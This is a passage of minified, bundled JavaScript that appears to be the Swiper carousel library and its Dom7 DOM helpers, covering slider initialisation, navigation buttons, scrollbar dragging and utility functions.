e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=n.maxTranslate(),o=(i-r)*e+r;n.translateTo(o,"undefined"===typeof t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const n=this,{params:r,slides:i,slidesGrid:o,slidesSizesGrid:s,size:a,activeIndex:l}=n;let c=1;if(r.centeredSlides){let e,t=i[l].swiperSlideSize;for(let n=l+1;n<i.length;n+=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,c+=1,t>a&&(e=!0));for(let n=l-1;n>=0;n-=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,c+=1,t>a&&(e=!0))}else if("current"===e)for(let u=l+1;u<i.length;u+=1){const e=t?o[u]+s[u]-o[l]<a:o[u]-o[l]<a;e&&(c+=1)}else for(let u=l-1;u>=0;u-=1){const e=o[l]-o[u]<a;e&&(c+=1)}return c}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(r(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const n=(0,i.A)(e||t.params.el);if(e=n[0],!e)return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`,s=()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=(0,i.A)(e.shadowRoot.querySelector(o()));return t.children=e=>n.children(e),t}return n.children?n.children(o()):(0,i.A)(n).children(o())};let a=s();if(0===a.length&&t.params.createElements){const e=(0,r.YE)(),o=e.createElement("div");a=(0,i.A)(o),o.className=t.params.wrapperClass,n.append(o),n.children(`.${t.params.slideClass}`).each((e=>{a.append(e)}))}return Object.assign(t,{$el:n,el:e,$wrapperEl:a,wrapperEl:a[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===a.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;const n=t.mount(e);return!1===n||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:r,$el:i,$wrapperEl:s,slides:a}=n;return"undefined"===typeof n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.$el[0].swiper=null,(0,o.oR)(n)),n.destroyed=!0),null}static extendDefaults(e){(0,o.X$)(Oe,e)}static get extendedDefaults(){return Oe}static get defaults(){return Te}static installModule(e){Le.prototype.__modules__||(Le.prototype.__modules__=[]);const t=Le.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Le.installModule(e))),Le):(Le.installModule(e),Le)}}Object.keys(Ae).forEach((e=>{Object.keys(Ae[e]).forEach((t=>{Le.prototype[t]=Ae[e][t]}))})),Le.use([v,g]);var Ie=Le},91010:function(e,t,n){"use strict";function r({swiper:e,runCallbacks:t,direction:n,step:r}){const{activeIndex:i,previousIndex:o}=e;let s=n;if(s||(s=i>o?"next":i<o?"prev":"reset"),e.emit(`transition${r}`),t&&i!==o){if("reset"===s)return void e.emit(`slideResetTransition${r}`);e.emit(`slideChangeTransition${r}`),"next"===s?e.emit(`slideNextTransition${r}`):e.emit(`slidePrevTransition${r}`)}}n.d(t,{A:function(){return r}})},73823:function(e,t,n){"use strict";n(87678)},58309:function(e,t,n){"use strict";n(85429),n(27125)},30027:function(e,t,n){"use strict";n(27125)},85305:function(e,t,n){"use strict";n(62839)},73545:function(e,t,n){"use strict";n(62839)},46189:function(e,t,n){"use strict";n(62839)},593:function(e,t,n){"use strict";n(87678)},57949:function(e,t,n){"use strict";n(87678),n(62839)},66645:function(e,t,n){"use strict";n(27125)},22509:function(e,t,n){"use strict";n(85429),n(87678)},62653:function(e,t,n){"use strict";n(85429)},73805:function(e,t,n){"use strict";n(85429),n(87678)},65259:function(e,t,n){"use strict";n(85429),n(87678)},77207:function(e,t,n){"use strict";n(85429),n(87678),n(27125)},43279:function(e,t,n){"use strict";n.d(t,{A:function(){return o}});var r=n(23087),i=n(87678);function o({swiper:e,extendParams:t,on:n,emit:o}){function s(t){let n;return t&&(n=(0,i.A)(t),e.params.uniqueNavElements&&"string"===typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function a(t,n){const r=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](r.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](r.lockClass))}function l(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;a(n,e.isBeginning&&!e.params.rewind),a(t,e.isEnd&&!e.params.rewind)}function c(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function u(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function f(){const t=e.params.navigation;if(e.params.navigation=(0,r.A)(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=s(t.nextEl),i=s(t.prevEl);n&&n.length>0&&n.on("click",u),i&&i.length>0&&i.on("click",c),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:i,prevEl:i&&i[0]}),e.enabled||(n&&n.addClass(t.lockClass),i&&i.addClass(t.lockClass))}function d(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",u),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",c),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",(()=>{!1===e.params.navigation.enabled?h():(f(),l())})),n("toEdge fromEdge lock unlock",(()=>{l()})),n("destroy",(()=>{d()})),n("enable disable",(()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)})),n("click",((t,n)=>{const{$nextEl:r,$prevEl:s}=e.navigation,a=n.target;if(e.params.navigation.hideOnClick&&!(0,i.A)(a).is(s)&&!(0,i.A)(a).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):s&&(t=s.hasClass(e.params.navigation.hiddenClass)),o(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}));const p=()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),f(),l()},h=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),d()};Object.assign(e.navigation,{enable:p,disable:h,update:l,init:f,destroy:d})}},52957:function(e,t,n){"use strict";n(87678)},20801:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var r=n(85429),i=n(87678),o=n(27125),s=n(23087);function a({swiper:e,extendParams:t,on:n,emit:a}){const l=(0,r.YE)();let c,u,f,d,p=!1,h=null,v=null;function g(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{$dragEl:i,$el:o}=t,s=e.params.scrollbar;let a=u,l=(f-u)*r;n?(l=-l,l>0?(a=u-l,l=0):-l+u>f&&(a=f+l)):l<0?(a=u+l,l=0):l+u>f&&(a=f-l),e.isHorizontal()?(i.transform(`translate3d(${l}px, 0, 0)`),i[0].style.width=`${a}px`):(i.transform(`translate3d(0px, ${l}px, 0)`),i[0].style.height=`${a}px`),s.hide&&(clearTimeout(h),o[0].style.opacity=1,h=setTimeout((()=>{o[0].style.opacity=0,o.transition(400)}),1e3))}function m(t){e.params.scrollbar.el&&e.scrollbar.el&&e.scrollbar.$dragEl.transition(t)}function y(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="",f=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,d=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),u="auto"===e.params.scrollbar.dragSize?f*d:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=`${u}px`:n[0].style.height=`${u}px`,r[0].style.display=d>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}function b(t){return e.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY}function w(t){const{scrollbar:n,rtlTranslate:r}=e,{$el:i}=n;let o;o=(b(t)-i.offset()[e.isHorizontal()?"left":"top"]-(null!==c?c:u/2))/(f-u),o=Math.max(Math.min(o,1),0),r&&(o=1-o);const s=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*o;e.updateProgress(s),e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}function _(t){const n=e.params.scrollbar,{scrollbar:r,$wrapperEl:i}=e,{$el:o,$dragEl:s}=r;p=!0,c=t.target===s[0]||t.target===s?b(t)-t.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),i.transition(100),s.transition(100),w(t),clearTimeout(v),o.transition(0),n.hide&&o.css("opacity",1),e.params.cssMode&&e.$wrapperEl.css("scroll-snap-type","none"),a("scrollbarDragStart",t)}function x(t){const{scrollbar:n,$wrapperEl:r}=e,{$el:i,$dragEl:o}=n;p&&(t.preventDefault?t.preventDefault():t.returnValue=!1,w(t),r.transition(0),i.transition(0),o.transition(0),a("scrollbarDragMove",t))}function S(t){const n=e.params.scrollbar,{scrollbar:r,$wrapperEl:i}=e,{$el:s}=r;p&&(p=!1,e.params.cssMode&&(e.$wrapperEl.css("scroll-snap-type",""),i.transition("")),n.hide&&(clearTimeout(v),v=(0,o.dY)((()=>{s.css("opacity",0),s.transition(400)}),1e3)),a("scrollbarDragEnd",t),n.snapOnRelease&&e.slideToClosest())}function C(t){const{scrollbar:n,touchEventsTouch:r,touchEventsDesktop:i,params:o,support:s}=e,a=n.$el;if(!a)return;const c=a[0],u=!(!s.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},f=!(!s.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};if(!c)return;const d="on"===t?"addEventListener":"removeEventListener";s.touch?(c[d](r.start,_,u),c[d](r.move,x,u),c[d](r.end,S,f)):(c[d](i.start,_,u),l[d](i.move,x,u),l[d](i.end,S,f))}function E(){e.params.scrollbar.el&&e.scrollbar.el&&C("on")}function T(){e.params.scrollbar.el&&e.scrollbar.el&&C("off")}function k(){const{scrollbar:t,$el:n}=e;e.params.scrollbar=(0,s.A)(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const r=e.params.scrollbar;if(!r.el)return;let o=(0,i.A)(r.el);e.params.uniqueNavElements&&"string"===typeof r.el&&o.length>1&&1===n.find(r.el).length&&(o=n.find(r.el)),o.addClass(e.isHorizontal()?r.horizontalClass:r.verticalClass);let a=o.find(`.${e.params.scrollbar.dragClass}`);0===a.length&&(a=(0,i.A)(`<div class="${e.params.scrollbar.dragClass}"></div>`),o.append(a)),Object.assign(t,{$el:o,el:o[0],$dragEl:a,dragEl:a[0]}),r.draggable&&E(),o&&o[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}function A(){const t=e.params.scrollbar,n=e.scrollbar.$el;n&&n.removeClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),T()}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},n("init",(()=>{!1===e.params.scrollbar.enabled?L():(k(),y(),g())})),n("update resize observerUpdate lock unlock",(()=>{y()})),n("setTranslate",(()=>{g()})),n("setTransition",((e,t)=>{m(t)})),n("enable disable",(()=>{const{$el:t}=e.scrollbar;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)})),n("destroy",(()=>{A()}));const O=()=>{e.$el.removeClass(e.params.scrollbar.scrollbarDisabledClass),e.scrollbar.$el&&e.scrollbar.$el.removeClass(e.params.scrollbar.scrollbarDisabledClass),k(),y(),g()},L=()=>{e.$el.addClass(e.params.scrollbar.scrollbarDisabledClass),e.scrollbar.$el&&e.scrollbar.$el.addClass(e.params.scrollbar.scrollbarDisabledClass),A()};Object.assign(e.scrollbar,{enable:O,disable:L,updateSize:y,setTranslate:g,init:k,destroy:A})}},8253:function(e,t,n){"use strict";n(27125),n(87678)},63997:function(e,t,n){"use strict";n(87678),n(27125)},62989:function(e,t,n){"use strict";n(85429),n(87678),n(27125)},62839:function(e,t,n){"use strict";n(87678)},87678:function(e,t,n){"use strict";n.d(t,{A:function(){return K}});var r=n(85429);function i(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}class o extends Array{constructor(e){"number"===typeof e?super(e):(super(...e||[]),i(this))}}function s(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...s(e)):t.push(e)})),t}function a(e,t){return Array.prototype.filter.call(e,t)}function l(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function c(e,t){if("string"!==typeof e)return[e];const n=[],r=t.querySelectorAll(e);for(let i=0;i<r.length;i+=1)n.push(r[i]);return n}function u(e,t){const n=(0,r.zk)(),i=(0,r.YE)();let s=[];if(!t&&e instanceof o)return e;if(!e)return new o(s);if("string"===typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=n;for(let n=0;n<t.childNodes.length;n+=1)s.push(t.childNodes[n])}else s=c(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)s.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;s=e}return new o(l(s))}function f(...e){const t=s(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this}function d(...e){const t=s(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this}function p(...e){const t=s(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))}function h(...e){const t=s(e.map((e=>e.split(" "))));return a(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0}function v(e,t){if(1===arguments.length&&"string"===typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this}function g(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this}function m(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this}function y(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!==typeof e?`${e}ms`:e;return this}function b(...e){let[t,n,r,i]=e;function o(e){const t=e.target;if(!t)return;const i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),u(t).is(n))r.apply(t,i);else{const e=u(t).parents();for(let t=0;t<e.length;t+=1)u(e[t]).is(n)&&r.apply(e[t],i)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"===typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const a=t.split(" ");let l;for(let c=0;c<this.length;c+=1){const e=this[c];if(n)for(l=0;l<a.length;l+=1){const t=a[l];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:o}),e.addEventListener(t,o,i)}else for(l=0;l<a.length;l+=1){const t=a[l];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,i)}}return this}function w(...e){let[t,n,r,i]=e;"function"===typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const o=t.split(" ");for(let s=0;s<o.length;s+=1){const e=o[s];for(let t=0;t<this.length;t+=1){const o=this[t];let s;if(!n&&o.dom7Listeners?s=o.dom7Listeners[e]:n&&o.dom7LiveListeners&&(s=o.dom7LiveListeners[e]),s&&s.length)for(let t=s.length-1;t>=0;t-=1){const n=s[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(o.removeEventListener(e,n.proxyListener,i),s.splice(t,1)):r||(o.removeEventListener(e,n.proxyListener,i),s.splice(t,1))}}}return this}function _(...e){const t=(0,r.zk)(),n=e[0].split(" "),i=e[1];for(let r=0;r<n.length;r+=1){const o=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(o,{detail:i,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter(((e,t)=>t>0)),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this}function x(e){const t=this;function n(r){r.target===this&&(e.call(this,r),t.off("transitionend",n))}return e&&t.on("transitionend",n),this}function S(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function C(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function E(){if(this.length>0){const e=(0,r.zk)(),t=(0,r.YE)(),n=this[0],i=n.getBoundingClientRect(),o=t.body,s=n.clientTop||o.clientTop||0,a=n.clientLeft||o.clientLeft||0,l=n===e?e.scrollY:n.scrollTop,c=n===e?e.scrollX:n.scrollLeft;return{top:i.top+l-s,left:i.left+c-a}}return null}function T(){const e=(0,r.zk)();return this[0]?e.getComputedStyle(this[0],null):{}}function k(e,t){const n=(0,r.zk)();let i;if(1===arguments.length){if("string"!==typeof e){for(i=0;i<this.length;i+=1)for(const t in e)this[i].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"===typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this}function A(e){return e?(this.forEach(((t,n)=>{e.apply(t,[t,n])})),this):this}function O(e){const t=a(this,e);return u(t)}function L(e){if("undefined"===typeof e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this}function I(e){if("undefined"===typeof e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this}function M(e){const t=(0,r.zk)(),n=(0,r.YE)(),i=this[0];let s,a;if(!i||"undefined"===typeof e)return!1;if("string"===typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(s=u(e),a=0;a<s.length;a+=1)if(s[a]===i)return!0;return!1}if(e===n)return i===n;if(e===t)return i===t;if(e.nodeType||e instanceof o){for(s=e.nodeType?[e]:e,a=0;a<s.length;a+=1)if(s[a]===i)return!0;return!1}return!1}function R(){let e,t=this[0];if(t){e=0;while(null!==(t=t.previousSibling))1===t.nodeType&&(e+=1);return e}}function N(e){if("undefined"===typeof e)return this;const t=this.length;if(e>t-1)return u([]);if(e<0){const n=t+e;return u(n<0?[]:[this[n]])}return u([this[e]])}function P(...e){let t;const n=(0,r.YE)();for(let r=0;r<e.length;r+=1){t=e[r];for(let e=0;e<this.length;e+=1)if("string"===typeof t){const r=n.createElement("div");r.innerHTML=t;while(r.firstChild)this[e].appendChild(r.firstChild)}else if(t instanceof o)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this}function $(e){const t=(0,r.YE)();let n,i;for(n=0;n<this.length;n+=1)if("string"===typeof e){const r=t.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[n].insertBefore(r.childNodes[i],this[n].childNodes[0])}else if(e instanceof o)for(i=0;i<e.length;i+=1)this[n].insertBefore(e[i],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this}function j(e){return this.length>0?e?this[0].nextElementSibling&&u(this[0].nextElementSibling).is(e)?u([this[0].nextElementSibling]):u([]):this[0].nextElementSibling?u([this[0].nextElementSibling]):u([]):u([])}function D(e){const t=[];let n=this[0];if(!n)return u([]);while(n.nextElementSibling){const r=n.nextElementSibling;e?u(r).is(e)&&t.push(r):t.push(r),n=r}return u(t)}function B(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&u(t.previousElementSibling).is(e)?u([t.previousElementSibling]):u([]):t.previousElementSibling?u([t.previousElementSibling]):u([])}return u([])}function z(e){const t=[];let n=this[0];if(!n)return u([]);while(n.previousElementSibling){const r=n.previousElementSibling;e?u(r).is(e)&&t.push(r):t.push(r),n=r}return u(t)}function F(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?u(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return u(t)}function V(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;while(r)e?u(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return u(t)}function U(e){let t=this;return"undefined"===typeof e?u([]):(t.is(e)||(t=t.parents(e).eq(0)),t)}function H(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return u(t)}function q(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].children;for(let n=0;n<r.length;n+=1)e&&!u(r[n]).is(e)||t.push(r[n])}return u(t)}function W(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}u.fn=o.prototype;const G="resize scroll".split(" ");function Y(e){function t(...t){if("undefined"===typeof t[0]){for(let t=0;t<this.length;t+=1)G.indexOf(e)<0&&(e in this[t]?this[t][e]():u(this[t]).trigger(e));return this}return this.on(e,...t)}return t}Y("click"),Y("blur"),Y("focus"),Y("focusin"),Y("focusout"),Y("keyup"),Y("keydown"),Y("keypress"),Y("submit"),Y("change"),Y("mousedown"),Y("mousemove"),Y("mouseup"),Y("mouseenter"),Y("mouseleave"),Y("mouseout"),Y("mouseover"),Y("touchstart"),Y("touchend"),Y("touchmove"),Y("resize"),Y("scroll");const X={addClass:f,removeClass:d,hasClass:h,toggleClass:p,attr:v,removeAttr:g,transform:m,transition:y,on:b,off:w,trigger:_,transitionEnd:x,outerWidth:S,outerHeight:C,styles:T,offset:E,css:k,each:A,html:L,text:I,is:M,index:R,eq:N,append:P,prepend:$,next:j,nextAll:D,prev:B,prevAll:z,parent:F,parents:V,closest:U,find:H,children:q,filter:O,remove:W};Object.keys(X).forEach((e=>{Object.defineProperty(u.fn,e,{value:X[e],writable:!0})}));var K=u},27125:function(e,t,n){"use strict";n.d(t,{LY:function(){return d},X$:function(){return f},dY:function(){return o},dy:function(){return p},oR:function(){return i},ro:function(){return l},tB:function(){return s}});var r=n(85429);function i(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}}))}function o(e,t=0){return setTimeout(e,t)}function s(){return Date.now()}function a(e){const t=(0,r.zk)();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}function l(e,t="x"){const n=(0,r.zk)();let i,o,s;const l=a(e,null);return n.WebKitCSSMatrix?(o=l.transform||l.webkitTransform,o.split(",").length>6&&(o=o.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===o?"":o)):(s=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=s.toString().split(",")),"x"===t&&(o=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(o=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),o||0}function c(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function f(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let r=1;r<e.length;r+=1){const i=e[r];if(void 0!==i&&null!==i&&!u(i)){const e=Object.keys(Object(i)).filter((e=>n.indexOf(e)<0));for(let n=0,r=e.length;n<r;n+=1){const r=e[n],o=Object.getOwnPropertyDescriptor(i,r);void 0!==o&&o.enumerable&&(c(t[r])&&c(i[r])?i[r].__swiper__?t[r]=i[r]:f(t[r],i[r]):!c(t[r])&&c(i[r])?(t[r]={},i[r].__swiper__?t[r]=i[r]:f(t[r],i[r])):t[r]=i[r])}}}return t}function d(e,t,n){e.style.setProperty(t,n)}function p({swiper:e,targetPosition:t,side:n}){const i=(0,r.zk)(),o=-e.translate;let s,a=null;const l=e.params.speed;e.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(e.cssModeFrameID);const c=t>o?"next":"prev",u=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,f=()=>{s=(new Date).getTime(),null===a&&(a=s);const 